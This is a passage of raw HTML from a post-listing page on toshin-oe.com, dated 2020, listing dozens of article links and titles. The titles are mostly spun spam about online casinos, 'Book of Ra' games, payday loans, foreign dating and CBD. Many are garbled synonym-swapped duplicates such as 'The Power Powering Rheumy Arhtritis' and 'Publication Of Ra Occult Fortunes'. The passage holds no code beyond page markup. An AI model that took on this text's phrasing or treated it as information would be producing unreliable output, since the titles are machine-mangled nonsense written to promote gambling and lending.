                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/payday-advances-act-as-a-financial-equalizer-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Payday advances Act as A financial Equalizer</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-online-dating-sites-dating-and-marriage-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Western online dating sites. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-55/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-vitality-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Vitality Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-using-magazine-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have pleasure by using Magazine Involved with Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication Of Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-suggestions-2015/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Suggestions 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/geena-davis-joins-netflix-set-mainly-because/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Geena Davis Joins Netflix Set Mainly because Huntara</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-potential-at-the-rear-of-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Potential At the rear of Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-elite-online/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Elite Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ability-behind-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Ability Behind Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication From Ra Mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot-22/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-could-you-will-need-to-block-wynn-everett-25/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Boston Could You Will Need  to Block Wynn Everett Casino Plan</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-this-bring-about-shortness-from-breath-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Drugs This Bring about Shortness From Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uk-online-sports-betting-figures-rocket-draftkings-24/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">UK Online Sports Betting Figures Rocket; DraftKings Inks Contract with ESPN</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-you-demand-so-that-you-can-realize-about/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Details You Demand So that you can Realize About  gambling house video games In addition to Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-go-through-meals-conclusion/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">How In order to Go through Meals Conclusion Precious time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-with-the-help-of-newsletter/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have entertainment with the help of Newsletter Involving Ra On the net Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-religious-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication With Ra Religious mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-credit-rating-normally-the-solitary-many/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Your credit rating normally the solitary many essential aspect in the attention prices you’ll be provided.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-power-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Power Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-seek-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Yahoo Seek Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Regarding Ra On the net Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-tips-and-hints-2015/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Reserve From Ra Tips and hints 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-read-snacks-expiry-moment-codes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help Read Snacks Expiry Moment Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yolanda-rehabilitation-associations-not-likely/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yolanda Rehabilitation Associations Not likely Making time for Ones own Jobs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Associated with Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/scientists-can-track-problem-gamblers-but-do-36/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Scientists Can Track Problem Gamblers, But Do Casinos Wish  to Understand?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-source-with-ra-online/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Source With Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electricity-regarding-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electricity Regarding Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-the-fact-that-set-off-shortness-in-breath/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Drugs The fact that Set off Shortness In Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dan-bilzerian-announces-presidential-campaign-67/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Dan Bilzerian Announces Presidential Campaign Launch Party</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-national-medical-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-search-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Search Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-went-through-meals-departure/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Went through Meals Departure Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication About Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-most-people-desire-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Important things Most people Desire For you to Learn about About  gambling house activities Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-excitement-having-bible-of-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have excitement having Bible Of Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-force-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Force Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-research-preferences-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Research Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-be-able-to-went-through-food-items/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To be able to Went through Food items Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/foreign-girlfriend-58/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">foreign girlfriend</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-prime-56/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT. Prime Minister Alexis Tsipras says</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-orphic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Orphic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-park-regarding-ra-online/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Park Regarding Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-in-minnesota-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">CBD in Minnesota</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication In Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/massachusetts-anti-casino-ballot-question-gets-102/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Massachusetts Anti-Casino Ballot Question Gets Nixed by State AG</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-199/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-va-loan-a-lot-better-than-fha-and-old/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The VA loan: a lot better than FHA and old-fashioned loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-authentic-lead-to-orcas-plus-whales-are/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Authentic Lead to Orcas Plus Whales Are actually Often known as &#8220;Malefic&#8221;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-food-products-exit/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Food products Exit Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/updated-2018-divorce-prices-for-many-age-brackets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Updated 2018 – Divorce prices for many age brackets happen dropping considering that the 1980’s</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-an-individual-want-that-will-master-about/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Items An individual Want That will Master About  gambling house games And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/spread-the-expense-of-your-house-modifications-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Spread The Expense Of Your House Modifications</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bronx-assemblywoman-arroyo-questioned-about-54/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Bronx Assemblywoman Arroyo Questioned About &#8216;Gambling&#8217; Winnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-go-through-meals-departure-time-codes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To Go through Meals Departure Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-energy-regarding-rheumatoid-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Energy Regarding Rheumatoid Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-action-quantities-gadgets-on-your-world/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Action Quantities Gadgets On Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-enjoyable-together-with-e-book-connected-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have enjoyable together with E-book Connected with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-13/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/blue-moon-hemp-updated-review-21/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Blue Moon Hemp: Updated Review</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-food-products-cessation/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read Food products Cessation Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/matters-most-people-need-to-make-sure-you-learn/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Matters Most people Need To make sure you Learn About  online casino adventures As well as Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-broadcasts-ramayan-3392-a-d-mmo-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Broadcasts Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-steps-phone-numbers-playthings-through-your/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Steps Phone numbers Playthings Through Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electrical-power-behind-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electrical power Behind Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-area-call-for-resellers-raise-prices/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Area Call for, Resellers Raise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-100/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-global-marriage-agency/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us about Global marriage agency usa</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-means-of-bible-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have pleasure by means of Bible Involved with Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-through-snacks-conclusion/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read through Snacks Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-technique-buddhism/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Technique Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-environments-requirement-resellers/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Environments Requirement, Resellers Strengthen Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-advertise-ramayan-3392-a-d-mmo/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Advertise Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-unquestionably-awesome-that-will-have-once/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">What Is unquestionably Awesome That will Have Once Light-weight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-ingredients/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Ingredients Conclusion Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-put-into-practice-buddhism/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Put into practice Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-setting-requirement-resellers-rise/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Setting Requirement, Resellers Rise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-along-with-magazine-involved/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have entertainment along with Magazine Involved with Ra Web based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/stuff-anyone-need-to-have-to-learn-about-about/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
